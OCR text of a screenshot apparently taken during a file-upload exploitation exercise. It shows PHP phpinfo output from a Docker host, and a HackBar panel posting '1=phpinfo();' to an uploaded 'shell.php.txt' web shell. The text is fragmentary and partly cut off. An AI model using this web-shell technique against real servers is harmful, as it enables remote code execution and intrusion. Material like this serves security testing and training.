 PHP Version 8.4.5
php
System Linux 20f390a899a6 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64
Build Date Mar 17 2025 23:15:29
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-fil
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--en
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:/ 40000/uploads/6bead1bb9888480579ea391b88bf4487/shell.php.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozil
Name Value
Accept text/
Name Value